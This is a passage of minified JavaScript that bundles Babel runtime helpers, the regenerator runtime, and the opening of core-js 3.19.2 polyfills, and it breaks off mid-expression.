!function(e){var t,n=(typeof global==="undefined"?window:global).babelHelpers={};function r(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?n.typeof=r=function(e){return typeof e}:n.typeof=r=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}function i(e){var t,r;function i(t,r){try{var s=e[t](r),a=s.value,u=a instanceof n.AwaitValue;Promise.resolve(u?a.wrapped:a).then((function(e){u?i("next",e):o(s.done?"return":"normal",e)}),(function(e){i("throw",e)}))}catch(e){o("throw",e)}}function o(e,n){switch(e){case"return":t.resolve({value:n,done:!0});break;case"throw":t.reject(n);break;default:t.resolve({value:n,done:!1})}(t=t.next)?i(t.key,t.arg):r=null}this._invoke=function(e,n){return new Promise((function(o,s){var a={key:e,arg:n,resolve:o,reject:s,next:null};r?r=r.next=a:(t=r=a,i(e,n))}))},"function"!=typeof e.return&&(this.return=void 0)}function o(e,t,n,r,i,o,s){try{var a=e[o](s),u=a.value}catch(e){return void n(e)}a.done?t(u):Promise.resolve(u).then(r,i)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function a(){return n.extends=a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},a.apply(this,arguments)}function u(e){return n.getPrototypeOf=u=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},u(e)}function l(e,t){return n.setPrototypeOf=l=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},l(e,t)}function c(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function f(e,t,r){return c()?n.construct=f=Reflect.construct:n.construct=f=function(e,t,r){var i=[null];i.push.apply(i,t);var o=new(Function.bind.apply(e,i));return r&&n.setPrototypeOf(o,r.prototype),o},f.apply(null,arguments)}function p(e){var t="function"==typeof Map?new Map:void 0;return n.wrapNativeSuper=p=function(e){if(null===e||!n.isNativeFunction(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,r)}function r(){return n.construct(e,arguments,n.getPrototypeOf(this).constructor)}return r.prototype=Object.create(e.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),n.setPrototypeOf(r,e)},p(e)}function h(e,t,r){return"undefined"!=typeof Reflect&&Reflect.get?n.get=h=Reflect.get:n.get=h=function(e,t,r){var i=n.superPropBase(e,t);if(i){var o=Object.getOwnPropertyDescriptor(i,t);return o.get?o.get.call(r):o.value}},h(e,t,r||e)}function d(e,t,r,i){return(d="undefined"!=typeof Reflect&&Reflect.set?Reflect.set:function(e,t,r,i){var o,s=n.superPropBase(e,t);if(s){if((o=Object.getOwnPropertyDescriptor(s,t)).set)return o.set.call(i,r),!0;if(!o.writable)return!1}if(o=Object.getOwnPropertyDescriptor(i,t)){if(!o.writable)return!1;o.value=r,Object.defineProperty(i,t,o)}else n.defineProperty(i,t,r);return!0})(e,t,r,i)}n.typeof=r,n.jsx=function(e,n,r,i){t||(t="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103);var o=e&&e.defaultProps,s=arguments.length-3;if(n||0===s||(n={children:void 0}),n&&o)for(var a in o)void 0===n[a]&&(n[a]=o[a]);else n||(n=o||{});if(1===s)n.children=i;else if(s>1){for(var u=new Array(s),l=0;l<s;l++)u[l]=arguments[l+3];n.children=u}return{$$typeof:t,type:e,key:void 0===r?null:""+r,ref:null,props:n,_owner:null}},n.asyncIterator=function(e){var t;if("function"==typeof Symbol){if(Symbol.asyncIterator&&null!=(t=e[Symbol.asyncIterator]))return t.call(e);if(Symbol.iterator&&null!=(t=e[Symbol.iterator]))return t.call(e)}throw new TypeError("Object is not async iterable")},n.AwaitValue=function(e){this.wrapped=e},"function"==typeof Symbol&&Symbol.asyncIterator&&(i.prototype[Symbol.asyncIterator]=function(){return this}),i.prototype.next=function(e){return this._invoke("next",e)},i.prototype.throw=function(e){return this._invoke("throw",e)},i.prototype.return=function(e){return this._invoke("return",e)},n.AsyncGenerator=i,n.wrapAsyncGenerator=function(e){return function(){return new n.AsyncGenerator(e.apply(this,arguments))}},n.awaitAsyncGenerator=function(e){return new n.AwaitValue(e)},n.asyncGeneratorDelegate=function(e,t){var n={},r=!1;function i(n,i){return r=!0,i=new Promise((function(t){t(e[n](i))})),{done:!1,value:t(i)}}return"function"==typeof Symbol&&Symbol.iterator&&(n[Symbol.iterator]=function(){return this}),n.next=function(e){return r?(r=!1,e):i("next",e)},"function"==typeof e.throw&&(n.throw=function(e){if(r)throw r=!1,e;return i("throw",e)}),"function"==typeof e.return&&(n.return=function(e){return i("return",e)}),n},n.asyncToGenerator=function(e){return function(){var t=this,n=arguments;return new Promise((function(r,i){var s=e.apply(t,n);function a(e){o(s,r,i,a,u,"next",e)}function u(e){o(s,r,i,a,u,"throw",e)}a(void 0)}))}},n.classCallCheck=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},n.createClass=function(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),e},n.defineEnumerableProperties=function(e,t){for(var n in t){(o=t[n]).configurable=o.enumerable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,n,o)}if(Object.getOwnPropertySymbols)for(var r=Object.getOwnPropertySymbols(t),i=0;i<r.length;i++){var o,s=r[i];(o=t[s]).configurable=o.enumerable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,s,o)}return e},n.defaults=function(e,t){for(var n=Object.getOwnPropertyNames(t),r=0;r<n.length;r++){var i=n[r],o=Object.getOwnPropertyDescriptor(t,i);o&&o.configurable&&void 0===e[i]&&Object.defineProperty(e,i,o)}return e},n.defineProperty=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},n.extends=a,n.objectSpread=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},i=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(i=i.concat(Object.getOwnPropertySymbols(r).filter((function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable})))),i.forEach((function(t){n.defineProperty(e,t,r[t])}))}return e},n.inherits=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&n.setPrototypeOf(e,t)},n.inheritsLoose=function(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t},n.getPrototypeOf=u,n.setPrototypeOf=l,n.construct=f,n.isNativeFunction=function(e){return-1!==Function.toString.call(e).indexOf("[native code]")},n.wrapNativeSuper=p,n.instanceof=function(e,t){return null!=t&&"undefined"!=typeof Symbol&&t[Symbol.hasInstance]?t[Symbol.hasInstance](e):e instanceof t},n.interopRequireDefault=function(e){return e&&e.__esModule?e:{default:e}},n.interopRequireWildcard=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){var r=Object.defineProperty&&Object.getOwnPropertyDescriptor?Object.getOwnPropertyDescriptor(e,n):{};r.get||r.set?Object.defineProperty(t,n,r):t[n]=e[n]}return t.default=e,t},n.newArrowCheck=function(e,t){if(e!==t)throw new TypeError("Cannot instantiate an arrow function")},n.objectDestructuringEmpty=function(e){if(null==e)throw new TypeError("Cannot destructure undefined")},n.objectWithoutPropertiesLoose=function(e,t){if(null==e)return{};var n,r,i={},o=Object.keys(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(i[n]=e[n]);return i},n.objectWithoutProperties=function(e,t){if(null==e)return{};var r,i,o=n.objectWithoutPropertiesLoose(e,t);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);for(i=0;i<s.length;i++)r=s[i],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o},n.assertThisInitialized=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},n.possibleConstructorReturn=function(e,t){return!t||"object"!=typeof t&&"function"!=typeof t?n.assertThisInitialized(e):t},n.superPropBase=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=n.getPrototypeOf(e)););return e},n.get=h,n.set=function(e,t,n,r,i){if(!d(e,t,n,r||e)&&i)throw new Error("failed to set property");return n},n.taggedTemplateLiteral=function(e,t){return t||(t=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}}))},n.taggedTemplateLiteralLoose=function(e,t){return t||(t=e.slice(0)),e.raw=t,e},n.temporalRef=function(e,t){if(e===n.temporalUndefined)throw new ReferenceError(t+" is not defined - temporal dead zone");return e},n.readOnlyError=function(e){throw new Error('"'+e+'" is read-only')},n.classNameTDZError=function(e){throw new Error('Class "'+e+'" cannot be referenced in computed property keys.')},n.temporalUndefined={},n.slicedToArray=function(e,t){return n.arrayWithHoles(e)||n.iterableToArrayLimit(e,t)||n.nonIterableRest()},n.slicedToArrayLoose=function(e,t){return n.arrayWithHoles(e)||n.iterableToArrayLimitLoose(e,t)||n.nonIterableRest()},n.toArray=function(e){return n.arrayWithHoles(e)||n.iterableToArray(e)||n.nonIterableRest()},n.toConsumableArray=function(e){return n.arrayWithoutHoles(e)||n.iterableToArray(e)||n.nonIterableSpread()},n.arrayWithoutHoles=function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}},n.arrayWithHoles=function(e){if(Array.isArray(e))return e},n.iterableToArray=function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)},n.iterableToArrayLimit=function(e,t){var n=[],r=!0,i=!1,o=void 0;try{for(var s,a=e[Symbol.iterator]();!(r=(s=a.next()).done)&&(n.push(s.value),!t||n.length!==t);r=!0);}catch(e){i=!0,o=e}finally{try{r||null==a.return||a.return()}finally{if(i)throw o}}return n},n.iterableToArrayLimitLoose=function(e,t){for(var n,r=[],i=e[Symbol.iterator]();!(n=i.next()).done&&(r.push(n.value),!t||r.length!==t););return r},n.nonIterableSpread=function(){throw new TypeError("Invalid attempt to spread non-iterable instance")},n.nonIterableRest=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")},n.skipFirstGeneratorNext=function(e){return function(){var t=e.apply(this,arguments);return t.next(),t}},n.toPropertyKey=function(e){return"symbol"==typeof e?e:String(e)},n.initializerWarningHelper=function(e,t){throw new Error("Decorating class property failed. Please ensure that proposal-class-properties is enabled and set to use loose mode. To use proposal-class-properties in spec mode with decorators, wait for the next major version of decorators in stage 2.")},n.initializerDefineProperty=function(e,t,n,r){n&&Object.defineProperty(e,t,{enumerable:n.enumerable,configurable:n.configurable,writable:n.writable,value:n.initializer?n.initializer.call(r):void 0})},n.applyDecoratedDescriptor=function(e,t,n,r,i){var o={};return Object.keys(r).forEach((function(e){o[e]=r[e]})),o.enumerable=!!o.enumerable,o.configurable=!!o.configurable,("value"in o||o.initializer)&&(o.writable=!0),o=n.slice().reverse().reduce((function(n,r){return r(e,t,n)||n}),o),i&&void 0!==o.initializer&&(o.value=o.initializer?o.initializer.call(i):void 0,o.initializer=void 0),void 0===o.initializer&&(Object.defineProperty(e,t,o),o=null),o};var y=0;n.classPrivateFieldLooseKey=function(e){return"__private_"+y+++"_"+e},n.classPrivateFieldLooseBase=function(e,t){if(!Object.prototype.hasOwnProperty.call(e,t))throw new TypeError("attempted to use private field on non-instance");return e},n.classPrivateFieldGet=function(e,t){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return t.get(e).value},n.classPrivateFieldSet=function(e,t,n){if(!t.has(e))throw new TypeError("attempted to set private field on non-instance");var r=t.get(e);if(!r.writable)throw new TypeError("attempted to set read only private field");return r.value=n,n}}(),function(e){"use strict";var t,n=Object.prototype,r=n.hasOwnProperty,i="function"==typeof Symbol?Symbol:{},o=i.iterator||"@@iterator",s=i.asyncIterator||"@@asyncIterator",a=i.toStringTag||"@@toStringTag",u=e.regeneratorRuntime={};function l(e,t,n,r){var i=t&&t.prototype instanceof m?t:m,o=Object.create(i.prototype),s=new X(r||[]);return o._invoke=function(e,t,n){var r=f;return function(i,o){if(r===h)throw new Error("Generator is already running");if(r===d){if("throw"===i)throw o;return k()}for(n.method=i,n.arg=o;;){var s=n.delegate;if(s){var a=T(s,n);if(a){if(a===y)continue;return a}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===f)throw r=d,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=h;var u=c(e,t,n);if("normal"===u.type){if(r=n.done?d:p,u.arg===y)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(r=d,n.method="throw",n.arg=u.arg)}}}(e,n,s),o}function c(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}u.wrap=l;var f="suspendedStart",p="suspendedYield",h="executing",d="completed",y={};function m(){}function g(){}function v(){}var b={};b[o]=function(){return this};var w=Object.getPrototypeOf,x=w&&w(w(A([])));x&&x!==n&&r.call(x,o)&&(b=x);var S=v.prototype=m.prototype=Object.create(b);function E(e){["next","throw","return"].forEach((function(t){e[t]=function(e){return this._invoke(t,e)}}))}function B(e){function t(n,i,o,s){var a=c(e[n],e,i);if("throw"!==a.type){var u=a.arg,l=u.value;return l&&"object"==typeof l&&r.call(l,"__await")?Promise.resolve(l.__await).then((function(e){t("next",e,o,s)}),(function(e){t("throw",e,o,s)})):Promise.resolve(l).then((function(e){u.value=e,o(u)}),s)}s(a.arg)}var n;this._invoke=function(e,r){function i(){return new Promise((function(n,i){t(e,r,n,i)}))}return n=n?n.then(i,i):i()}}function T(e,n){var r=e.iterator[n.method];if(r===t){if(n.delegate=null,"throw"===n.method){if(e.iterator.return&&(n.method="return",n.arg=t,T(e,n),"throw"===n.method))return y;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return y}var i=c(r,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,y;var o=i.arg;return o?o.done?(n[e.resultName]=o.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,y):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,y)}function j(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function O(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function X(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(j,this),this.reset(!0)}function A(e){if(e){var n=e[o];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var i=-1,s=function n(){for(;++i<e.length;)if(r.call(e,i))return n.value=e[i],n.done=!1,n;return n.value=t,n.done=!0,n};return s.next=s}}return{next:k}}function k(){return{value:t,done:!0}}g.prototype=S.constructor=v,v.constructor=g,v[a]=g.displayName="GeneratorFunction",u.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===g||"GeneratorFunction"===(t.displayName||t.name))},u.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,v):(e.__proto__=v,a in e||(e[a]="GeneratorFunction")),e.prototype=Object.create(S),e},u.awrap=function(e){return{__await:e}},E(B.prototype),B.prototype[s]=function(){return this},u.AsyncIterator=B,u.async=function(e,t,n,r){var i=new B(l(e,t,n,r));return u.isGeneratorFunction(t)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},E(S),S[a]="Generator",S[o]=function(){return this},S.toString=function(){return"[object Generator]"},u.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},u.values=A,X.prototype={constructor:X,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(O),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function i(r,i){return a.type="throw",a.arg=e,n.next=r,i&&(n.method="next",n.arg=t),!!i}for(var o=this.tryEntries.length-1;o>=0;--o){var s=this.tryEntries[o],a=s.completion;if("root"===s.tryLoc)return i("end");if(s.tryLoc<=this.prev){var u=r.call(s,"catchLoc"),l=r.call(s,"finallyLoc");if(u&&l){if(this.prev<s.catchLoc)return i(s.catchLoc,!0);if(this.prev<s.finallyLoc)return i(s.finallyLoc)}else if(u){if(this.prev<s.catchLoc)return i(s.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<s.finallyLoc)return i(s.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var s=o?o.completion:{};return s.type=e,s.arg=t,o?(this.method="next",this.next=o.finallyLoc,y):this.complete(s)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),y},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),O(n),y}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var i=r.arg;O(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:A(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),y}}}(function(){return this}()||Function("return this")()),function(e){"use strict";var t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function n(e,t){return e(t={exports:{}},t.exports),t.exports}var r,i,o=function(e){return e&&e.Math==Math&&e},s=o("object"==typeof globalThis&&globalThis)||o("object"==typeof window&&window)||o("object"==typeof self&&self)||o("object"==typeof t&&t)||function(){return this}()||Function("return this")(),a=function(e){try{return!!e()}catch(e){return!0}},u=!a((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),l=Function.prototype.call,c=l.bind?l.bind(l):function(){return l.apply(l,arguments)},f={}.propertyIsEnumerable,p=Object.getOwnPropertyDescriptor,h={f:p&&!f.call({1:2},1)?function(e){var t=p(this,e);return!!t&&t.enumerable}:f},d=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}},y=Function.prototype,m=y.bind,g=y.call,v=m&&m.bind(g),b=m?function(e){return e&&v(g,e)}:function(e){return e&&function(){return g.apply(e,arguments)}},w=b({}.toString),x=b("".slice),S=function(e){return x(w(e),8,-1)},E=s.Object,B=b("".split),T=a((function(){return!E("z").propertyIsEnumerable(0)}))?function(e){return"String"==S(e)?B(e,""):E(e)}:E,j=s.TypeError,O=function(e){if(null==e)throw j("Can't call method on "+e);return e},X=function(e){return T(O(e))},A=function(e){return"function"==typeof e},k=function(e){return"object"==typeof e?null!==e:A(e)},N=function(e){return A(e)?e:void 0},C=function(e,t){return arguments.length<2?N(s[e]):s[e]&&s[e][t]},P=b({}.isPrototypeOf),_=C("navigator","userAgent")||"",I=s.process,L=s.Deno,M=I&&I.versions||L&&L.version,D=M&&M.v8;D&&(i=(r=D.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!i&&_&&(!(r=_.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=_.match(/Chrome\/(\d+)/))&&(i=+r[1]);var F=i,R=!!Object.getOwnPropertySymbols&&!a((function(){var e=Symbol();return!String(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&F&&F<41})),H=R&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,z=s.Object,W=H?function(e){return"symbol"==typeof e}:function(e){var t=C("Symbol");return A(t)&&P(t.prototype,z(e))},G=s.String,U=function(e){try{return G(e)}catch(e){return"Object"}},$=s.TypeError,V=function(e){if(A(e))return e;throw $(U(e)+" is not a function")},Y=function(e,t){var n=e[t];return null==n?void 0:V(n)},q=s.TypeError,J=Object.defineProperty,Z=function(e,t){try{J(s,e,{value:t,configurable:!0,writable:!0})}catch(n){s[e]=t}return t},K="__core-js_shared__",Q=s[K]||Z(K,{}),ee=n((function(e){(e.exports=function(e,t){return Q[e]||(Q[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.19.2",mode:"global",copyright:"(c) 2021 Denis Pushkarev (zloirock.ru)"})})),te=s.Object,ne=function(e){return te(O(e))},re=b({}.hasOwnProperty),ie=Object.hasOwn||function(e,t){return re(ne(e),t)},oe=0,se=Math.random(),ae=b(1..toString),ue=function(e){return"Symbol("+(void 0===e?"":e)+")_"+ae(++oe+se,36)},le=ee("wks"),ce=s.Symbol,fe=ce&&ce.for,pe=H?ce:ce&&ce.withoutSetter||ue,he=function(e){if(!ie(le,e)||!R&&"string"!=typeof le[e]){var t="Symbol."+e;R&&ie(ce,e)?le[e]=ce[e]:le[e]=H&&fe?fe(t):pe(t)}return le[e]},de=s.TypeError,ye=he("toPrimitive"),me=function(e,t){if(!k(e)||W(e))return e;var n,r=Y(e,ye);if(r){if(void 0===t&&(t="default"),n=c(r,e,t),!k(n)||W(n))return n;throw de("Can't convert object to primitive value")}return void 0===t&&(t="number"),function(e,t){var n,r;if("string"===t&&A(n=e.toString)&&!k(r=c(n,e)))return r;if(A(n=e.valueOf)&&!k(r=c(n,e)))return r;if("string"!==t&&A(n=e.toString)&&!k(r=c(n,e)))return r;throw q("Can't convert object to primitive value")}(e,t)},ge=function(e){var t=me(e,"string");return W(t)?t:t+""},ve=s.document,be=k(ve)&&k(ve.createElement),we=function(e){return be?ve.createElement(e):{}},xe=!u&&!a((function(){return 7!=Object.defineProperty(we("div"),"a",{get:function(){return 7}}).a})),Se=Object.getOwnPropertyDescriptor,Ee={f:u?Se:function(e,t){if(e=X(e),t=ge(t),xe)try{return Se(e,t)}catch(e){}if(ie(e,t))return d(!c(h.f,e,t),e[t])}},Be=s.String,Te=s.TypeError,je=function(e){if(k(e))return e;throw Te(Be(e)+" is not an object")},Oe=s.TypeError,Xe=Object.defineProperty,Ae={f:u?Xe:function(e,t,n){if(je(e),t=ge(t),je(n),xe)try{return Xe(e,t,n)}catch(e){}if("get"in n||"set"in n)throw Oe("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},ke=u?function(e,t,n){return Ae.f(e,t,d(1,n))}:function(e,t,n){return e[t]=n,e},Ne=b(Function.toString);A(Q.inspectSource)||(Q.inspectSource=function(e){return Ne(e)});var Ce,Pe,_e,Ie=Q.inspectSource,Le=s.WeakMap,Me=A(Le)&&/native code/.test(Ie(Le)),De=ee("keys"),Fe=function(e){return De[e]||(De[e]=ue(e))},Re={},He="Object already initialized",ze=s.TypeError,We=s.WeakMap;if(Me||Q.state){var Ge=Q.state||(Q.state=new We),Ue=b(Ge.get),$e=b(Ge.has),Ve=b(Ge.set);Ce=function(e,t){if($e(Ge,e))throw new ze(He);return t.facade=e,Ve(Ge,e,t),t},Pe=function(e){return Ue(Ge,e)||{}},_e=function(e){return $e(Ge,e)}}else{var Ye=Fe("state");Re[Ye]=!0,Ce=function(e,t){if(ie(e,Ye))throw new ze(He);return t.facade=e,ke(e,Ye,t),t},Pe=function(e){return ie(e,Ye)?e[Ye]:{}},_e=function(e){return ie(e,Ye)}}var qe,Je={set:Ce,get:Pe,has:_e,enforce:function(e){return _e(e)?Pe(e):Ce(e,{})},getterFor:function(e){return function(t){var n;if(!k(t)||(n=Pe(t)).type!==e)throw ze("Incompatible receiver, "+e+" required");return n}}},Ze=Function.prototype,Ke=u&&Object.getOwnPropertyDescriptor,Qe=ie(Ze,"name"),et={EXISTS:Qe,PROPER:Qe&&"something"===function(){}.name,CONFIGURABLE:Qe&&(!u||u&&Ke(Ze,"name").configurable)},tt=n((function(e){var t=et.CONFIGURABLE,n=Je.get,r=Je.enforce,i=String(String).split("String");(e.exports=function(e,n,o,a){var u,l=!!a&&!!a.unsafe,c=!!a&&!!a.enumerable,f=!!a&&!!a.noTargetGet,p=a&&void 0!==a.name?a.name:n;A(o)&&("Symbol("===String(p).slice(0,7)&&(p="["+String(p).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),(!ie(o,"name")||t&&o.name!==p)&&ke(o,"name",p),(u=r(o)).source||(u.source=i.join("string"==typeof p?p:""))),e!==s?(l?!f&&e[n]&&(c=!0):delete e[n],c?e[n]=o:ke(e,n,o)):c?e[n]=o:Z(n,o)})(Function.prototype,"toString",(function(){return A(this)&&n(this).source||Ie(this)}))})),nt=Math.ceil,rt=Math.floor,it=function(e){var t=+e;return t!=t||0===t?0:(t>0?rt:nt)(t)},ot=Math.max,st=Math.min,at=function(e,t){var n=it(e);return n<0?ot(n+t,0):st(n,t)},ut=Math.min,lt=function(e){return e>0?ut(it(e),9007199254740991):0},ct=function(e){return lt(e.length)},ft=function(e){return function(t,n,r){var i,o=X(t),s=ct(o),a=at(r,s);if(e&&n!=n){for(;s>a;)if((i=o[a++])!=i)return!0}else for(;s>a;a++)if((e||a in o)&&o[a]===n)return e||a||0;return!e&&-1}},pt={includes:ft(!0),indexOf:ft(!1)}.indexOf,ht=b([].push),dt=function(e,t){var n,r=X(e),i=0,o=[];for(n in r)!ie(Re,n)&&ie(r,n)&&ht(o,n);for(;t.length>i;)ie(r,n=t[i++])&&(~pt(o,n)||ht(o,n));return o},yt=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],mt=yt.concat("length","prototype"),gt={f:Object.getOwnPropertyNames||function(e){return dt(e,mt)}},vt={f:Object.getOwnPropertySymbols},bt=b([].concat),wt=C("Reflect","ownKeys")||function(e){var t=gt.f(je(e)),n=vt.f;return n?bt(t,n(e)):t},xt=function(e,t){for(var n=wt(t),r=Ae.f,i=Ee.f,o=0;o<n.length;o++){var s=n[o];ie(e,s)||r(e,s,i(t,s))}},St=/#|\.prototype\./,Et=function(e,t){var n=Tt[Bt(e)];return n==Ot||n!=jt&&(A(t)?a(t):!!t)},Bt=Et.normalize=function(e){return String(e).replace(St,".").toLowerCase()},Tt=Et.data={},jt=Et.NATIVE="N",Ot=Et.POLYFILL="P",Xt=Et,At=Ee.f,kt=function(e,t){var n,r,i,o,a,u=e.target,l=e.global,c=e.stat;if(n=l?s:c?s[u]||Z(u,{}):(s[u]||{}).prototype)for(r in t){if(o=t[r],i=e.noTargetGet?(a=At(n,r))&&a.value:n[r],!Xt(l?r:u+(c?".":"#")+r,e.forced)&&void 0!==i){if(typeof o==typeof i)continue;xt(o,i)}(e.sham||i&&i.sham)&&ke(o,"sham",!0),tt(n,r,o,e)}},Nt=!a((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})),Ct=Fe("IE_PROTO"),Pt=s.Object,_t=Pt.prototype,It=Nt?Pt.getPrototypeOf:function(e){var t=ne(e);if(ie(t,Ct))return t[Ct];var n=t.constructor;return A(n)&&t instanceof n?n.prototype:t instanceof Pt?_t:null},Lt=s.String,Mt=s.TypeError,Dt=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=b(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(n,[]),t=n instanceof Array}catch(t){}return function(n,r){return je(n),function(e){if("object"==typeof e||A(e))return e;throw Mt("Can't set "+Lt(e)+" as a prototype")}(r),t?e(n,r):n.__proto__=r,n}}():void 0),Ft=Object.keys||function(e){return dt(e,yt)},Rt=u?Object.defineProperties:function(e,t){je(e);for(var n,r=X(t),i=Ft(t),o=i.length,s=0;o>s;)Ae.f(e,n=i[s++],r[n]);return e},Ht=C("document","documentElement"),zt="prototype",Wt="script",Gt=Fe("IE_PROTO"),Ut=function(){},$t=function(e){return"<script>"+e+"</"+Wt+">"},Vt=function(e){e.write($t("")),e.close();var t=e.parentWindow.Object;return e=null,t},Yt=function(){try{qe=new ActiveXObject("htmlfile")}catch(e){}Yt="undefined"!=typeof document?document.domain&&qe?Vt(qe):function(){var e,t=we("iframe");return t.style.display="none",Ht.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write($t("document.F=Object")),e.close(),e.F}():Vt(qe);for(var e=yt.length;e--;)delete Yt[zt][yt[e]];return Yt()};Re[Gt]=!0;var qt=Object.create||function(e,t){var n;return null!==e?(Ut[zt]=je(e),n=new Ut,Ut[zt]=null,n[Gt]=e):n=Yt(),void 0===t?n:Rt(n,t)},Jt=function(e,t,n){var r=ge(t);r in e?Ae.f(e,r,d(0,n)):e[r]=n},Zt=s.Array,Kt=Math.max,Qt=function(e,t,n){for(var r=ct(e),i=at(t,r),o=at(void 0===n?r:n,r),s=Zt(Kt(o-i,0)),a=0;i<o;i++,a++)Jt(s,a,e[i]);return 